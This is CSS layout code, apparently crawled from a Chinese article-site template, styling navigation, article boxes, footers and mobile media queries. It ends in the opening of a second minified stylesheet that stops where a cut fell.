    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.z273d7article-bg .article-box {
    padding-left: 20px;
}

.article-box h1 {
    font-size: 21px;
    font-weight: bold;
    padding: 15px 0;
    line-height: 1.3;
    color: #305082;
}

.article-box .qian {
    display: inline-block;
    padding: 4px 12px 4px 15px;
    font-size: 14px;
    font-weight: 400;
    background: #09dc3f;
    color: #06148f;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 12px;
}

.article-box .qian:hover {
    background: #a0dbf2;
    color: #0934d0;
    border: 1px dotted #96590e;
    border-radius: 5px;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
    border-bottom: 1px solid #C4C4C4;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    background: #fff;
    padding: 0px 10px;
    line-height: 1.6;
    color: #3e3d3d;
}

.article-content img {
    height: auto;
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin: 16px 0;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    background: #fff;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    background: #fff;
}

.article-h3 {
    font-size: 18px;
    color: #305082;
    position: relative;
    font-weight: bold;
    padding-left: 10px;
    border-left: 4px solid #FD5C04;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #FF6766;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    background: #fff;
    border: 1px solid #fff;
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    height: 130px;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-title li:hover {
    border: 1px solid #f0f0f0;
}

.pinglun-right {
    line-height: 1.5;
    padding: 0 10px;
    font-size: 14px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 0px;
    font-size: 16px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: #d4b058;
}

.footer .youlian-box {
    /*display: flex;*/
    padding: 30px 0;
    justify-content: space-around;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    text-align: center;
    color: #fff;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #fff;
}

.footer .youlian-box .youlian-right a {
    display: block;
    margin-top: 15px;
    color: #fff;
}

.footer .about-address {
    display: flex;
    justify-content: space-around;
    border-bottom: 1px solid #6365fc13;
    padding: 15px 0;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    margin-top: 5px;
    padding: 6px 15px;
    color: #ef092c;
    display: block;
    text-align: center;
    font-size: 16px;
    border: 1px dotted #031865;
    border-radius: 8px;
}

.footer .about-address a i {
    display: inline-block;
    margin-right: 8px;
    vertical-align: top;
    margin-top: 6px;
    width: 6px;
    height: 6px;
    background-color: #086FFF;
}

.footer .about-address span {
    vertical-align: top;
    margin-top: 1px;
    margin-right: 10px;
    display: inline-block;
    width: 15px;
    height: 16px;
}

.footer .about-address .wang {
    background: url('../images/wang.png') no-repeat;
    background-size: contain;
    height: 25px;
    width: 25px;
}
}

.footer .footer-bottom {
    border-top: 1px solid #2B395E;
    width: 100%;
    background: #1B2644;
}

.footer .footer-bottom .wrap-bottom {
    width: 900px;
    margin: 0 auto;
    padding: 15px;
    color: #fff;
    text-align: center;
}

.footer .footer-bottom p {

    line-height: 1.5;
    color: #fff;
}

.footer .footer-bottom a {

    line-height: 1.5;
    color: #fff;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .z273d7article-bg .article-box {
        padding: 0 10px;
    }

    .content-box {
        padding: 0 2%
    }

    .top-big .top-middle h2 a,
    .top-big .top-right .right-one h2 {
        font-size: 16px;
    }

    .serach-box input {
        width: 50%;
        margin-left: 13px;
    }

    .article-box .article-text span:nth-child(2) {
        display: none;
    }

    .article-box .article-text span:nth-child(4) {
        display: none;
    }

    .article-box .article-text span:nth-child(5) {
        display: none;
    }

    .article-box .article-text span:nth-child(6) {
        display: none;
    }

    .footer .youlian-box {
        padding: 15px 0;
        padding-top: 5px;
    }

    .tou-bg {
        padding: 20px 10px;
    }

    .top-big .top-right .right-one h2,
    .top-big .top-right .right-one p {
        width: 90%
    }

    .top-big .top-right .right-one .biao {
        display: none;
    }

    .z273d7main-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .z273d7main-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .z273d7main-box .pingtai-box .ping-text {
        width: 96%;
        padding: 0 10px;
    }

    .lian-box .lian-wrap {
        width: 100%;
    }

    .lian-box .lian-wrap {
        width: 98%;
        padding: 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .z273d7main-box .pingtai-box .pingtai-wrap {
        width: 100%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 96%;
        padding: 0 3%;
    }

    .footer .about-address a {
        margin-right: 5px;
        display: inline-block;
    }

    .footer .about-address span {
        margin-right: 3px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 70px;
        left: 0;
        width: 100%;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
        height: 100px;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;

    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
        font-size: 2.8rem;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        height: auto;
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
        margin-top: 2px;
        float: right;
    }

    .serach-box input {
        width: 50%;
    }

    .z273d7main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .z273d7main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .z273d7main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .z273d7main-left .column-tab .address {
        margin-top: 0;
    }

    .z273d7main-left .column-tab li {
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .z273d7main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        font-size: 2.6rem;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .z273d7main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .z273d7main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .z273d7article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .z273d7article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .z273d7article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .z273d7article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .z273d7article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .z273d7main-left2 {
        padding: 0;
    }

    .z273d7main-left .nav-ul li {
        font-size: 3.3rem;
    }

    .z273d7main-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .z273d7main-left .column-tab .left-img {
        width: 22rem;
    }

    .z273d7main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .z273d7main-left .column-tab .z273d7list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .z273d7main-left .column-tab .z273d7list-right .num .ping {
        margin-left: 1rem;
    }

    .z273d7main-left .column-tab .z273d7list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .z273d7article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .z273d7article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .z273d7main-left .column-tab .z273d7list-right .num img {
        width: 3rem;
    }

    .z273d7main-left .column-tab .z273d7list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .z273d7main-left .column-tab .z273d7list-right .right-bottom {
        display: none;
    }

    .z273d7main-left .column-tab .z273d7list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .z273d7main-left .column-tab .z273d7list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .z273d7main-left .column-tab .z273d7list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .z273d7main-left .column-tab .z273d7list-right .clearfix2 {
        padding-top: 0;
    }

    .z273d7article-bg .article-right li .time {
        font-size: 14px;
    }

    .z273d7article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .z273d7main-left .column-tab li {
        margin-top: 10px;
    }

    .z273d7main-left .column-tab .z273d7list-right .title {
        font-size: 3rem;
        line-height: 1.3;
        width: 100%;
        margin-top: 0;
        margin-bottom: 8px;
    }

    .z273d7main-left .column-tab .z273d7list-right .label,
    .z273d7main-left .column-tab .z273d7list-right .time,
    .z273d7main-left .column-tab .z273d7list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .z273d7article-bg {
        flex-wrap: wrap;
    }

    .z273d7article-bg .article-left {
        width: 100%;
    }

    .z273d7article-bg .article-left img {
        width: 100%;
    }

    .z273d7article-bg .article-right {
        width: 100%;
        display: none;
    }

    .z273d7article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .z273d7main-left .nav-ul li {
        margin-right: 6%;
    }

    .z273d7main-left {
        width: 100%;
        float: none;
    }

    .z273d7main-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .z273d7main-left .column-tab .z273d7list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .z273d7main-left .column-tab .z273d7list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .z273d7main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
        margin-right: 5px;
        font-size: 10px;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
        height: 20rem;
    }
}

.hot-tao {
    color: #666;
    background: #fff;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    line-height: 1.2;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://mzzxzd.com/templates/moban116/style/common.css
body_size: 18185
content:
.z273d7inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z273d7edge,.z273d7header,.z273d7inline,.z273d7main{position:relative}.z273d7edge,hr{height:0;overflow:hidden}.z273d7layout-body,.z273d7side,.z273d7side-scroll{overflow-x:hidden}.z273d7edge,.z273d7elip,hr{overflow:hidden}.z273d7btn,.z273d7edge,.z273d7inline,img{vertical-align:middle}.z273d7btn,.z273d7disabled,.z273d7icon,.z273d7unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z273d7border-box,.z273d7border-box *{box-sizing:border-box}.z273d7box,.z273d7box *{box-sizing:content-box}.z273d7clear{clear:both;*zoom:1}.clear{clear: 